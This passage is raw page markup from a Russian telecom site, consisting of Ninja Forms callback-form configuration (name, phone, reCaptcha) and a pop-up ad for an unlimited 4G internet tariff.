\u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label_styles_show_advanced_css":0,"label_styles_float":"","label_styles_display":"","label_styles_padding":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","value":"","drawerDisabled":false,"personally_identifiable":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":1,"input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"\u0418\u043c\u044f","required":1,"label_pos":"hidden","created_at":"2019-01-12 12:08:54","type":"textbox","key":"callback-name","label":"callback-name","custom_name_attribute":"","cellcid":"c3882","element_styles_advanced":"","element_styles_show_advanced_css":0,"element_styles_float":"","element_styles_display":"","element_styles_padding":"","element_styles_margin":"","element_styles_font-size":"","element_styles_width":"","element_styles_height":"","element_styles_color":"","element_styles_border-color":"","element_styles_border-style":"","element_styles_border":"","element_styles_background-color":"","label_styles_advanced":"","field_label":"callback-name","field_key":"callback-name","id":89,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":1,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3886","value":"","field_label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","field_key":"callback-phone","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":92,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c4135","key":"recaptcha_1700661756582","id":107,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"#ff0000","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"#ff0000","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"#ff0000","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"#ff0000","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"#ff0000","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"#ff0000","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3889","drawerDisabled":false,"manual_key":1,"field_label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","field_key":"callback-submit","id":91,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","wrap_styles_float":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_width":"","wrap_styles_border":"","element_class":"","container_class":"","default":"<p style=\"text-align: center; font-size: 12px;\"><b>\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e \u0442\u0430\u0440\u0438\u0444\u0430\u0445 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u043c \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u043e\u0439<\/b><\/p>","label":"","type":"html","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3892","key":"html_1572448637184","drawerDisabled":false,"field_label":"","field_key":"html_1572448637184","id":93,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 12px;\"><b>\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e \u0442\u0430\u0440\u0438\u0444\u0430\u0445 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u043c \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u043e\u0439<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","drawerDisabled":false,"field_label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","field_key":"hidden_1549273954269","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":94,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-lte-modem-huawei-e8372-nastrojka-i-podklyuchenie\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        
</td>
</tr>
</tbody>
</table>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
<div id="pum-9698" class="pum pum-overlay pum-theme-8949 pum-theme-framed-border popmake-overlay pum-accessibility-disabled auto_open click_open" data-popmake="{&quot;id&quot;:9698,&quot;slug&quot;:&quot;wowpricelarge&quot;,&quot;theme_id&quot;:8949,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-9698&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;20000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:true,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-9698" class="pum-container popmake theme-8949 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<table width="100%" style="background-image:url(https://otktel.ru/wp-content/uploads/2021/07/Для-инфо111.png);" align="center">
<tbody>
<tr>
<td align="left" valign="top" width="70%">
<table width="100%" align="left">
<tbody>
<tr>
<td style="padding-top: 15px;">
<h3 style="color:#ff0000;text-align:center"><b>Акция!</b> 2597р./мес за безлимитный интернет</h3>
</td>
</tr>
<tr>
<td style="padding-left: 15px;padding-right: 15px;padding-top: 35px;padding-bot: 0px;" >
<table>
<tbody>
<tr>
<td width="70%" style="padding-left:15px">
<h5><b>&#10003; Скорость до 150 МБит/с без ограничений </b></h5>
<p></p>
<h5><b>&#10003; Бесплатная настройка оборудования</b> </h5>
<p></p>
<h6><b>&#10003;</b> Бесплатное подключение</h6>
<p></p>
<h6><b>&#10003;</b> Безлимитный трафик для игр, фильмов, музыки, ip-телефонии</h6>
<p></p>
<h6><b>&#10003;</b> Для любых устройств: 4G модемов, 4G роутеров, планшетов, телефонов, автомобилей</h6>
<p></p>
<h6><b>&#10003;</b> Выделенная техническая поддержка</h6>
<p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
<td bgcolor="#ebebeb" style="padding: 15px;" align="left" width="30%"><noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<style>

        /* FIELDS STYLES */
    
        .nf-form-content .nf-field-container #nf-field-91-wrap {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
        .nf-form-content .nf-field-container #nf-field-91-wrap .nf-field-element .ninja-forms-field {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
        .nf-form-content .nf-field-container #nf-field-91-wrap .nf-field-element .ninja-forms-field:hover {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
    </style><div id="nf-form-9_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-9_1" aria-describedby="nf-form-errors-9_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='9_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"PopUp Feedback","created_at":"2021-07-07 15:25:18","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","title_styles_height":"","title_styles_color":"","title_styles_border-color":"","title_styles_border-style":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_padding":"","container_styles_font-size":"","container_styles_height":"","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","calculations":[],"sub_limit_number":"","element_class":"","conditions":[],"key":"","title_styles_border":"","title_styles_background-color":"","container_styles_advanced":"","container_styles_display":"","container_styles_margin":"","container_styles_width":"","container_styles_color":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["recaptcha_1700661756582"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"sub_limit_msg":"","not_logged_in_msg":"","add_submit":"1","wrapper_class":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041f\u0435\u0440\u0435\u0437\u0432\u043e\u043d\u0438\u043c \u0437\u0430 5 \u043c\u0438\u043d\u0443\u0442","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label_styles_show_advanced_css":0,"label_styles_float":"","label_styles_display":"","label_styles_padding":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","value":"","drawerDisabled":false,"personally_identifiable":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":1,"input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"\u0418\u043c\u044f","required":1,"label_pos":"hidden","created_at":"2019-01-12 12:08:54","type":"textbox","key":"callback-name","label":"callback-name","custom_name_attribute":"","cellcid":"c3882","element_styles_advanced":"","element_styles_show_advanced_css":0,"element_styles_float":"","element_styles_display":"","element_styles_padding":"","element_styles_margin":"","element_styles_font-size":"","element_styles_width":"","element_styles_height":"","element_styles_color":"","element_styles_border-color":"","element_styles_border-style":"","element_styles_border":"","element_styles_background-color":"","label_styles_advanced":"","field_label":"callback-name","field_key":"callback-name","id":"89_1","beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":1,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3886","value":"","field_label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","field_key":"callback-phone","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":"92_1","beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c4135","key":"recaptcha_1700661756582","id":"107_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"#ff0000","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"#ff0000","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"#ff0000","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"#ff0000","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"#ff0000","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"#ff0000","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3889","drawerDisabled":false,"manual_key":1,"field_label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","field_key":"callback-submit","id":"91_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","wrap_styles_float":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_width":"","wrap_styles_border":"","element_class":"","container_class":"","default":"<p 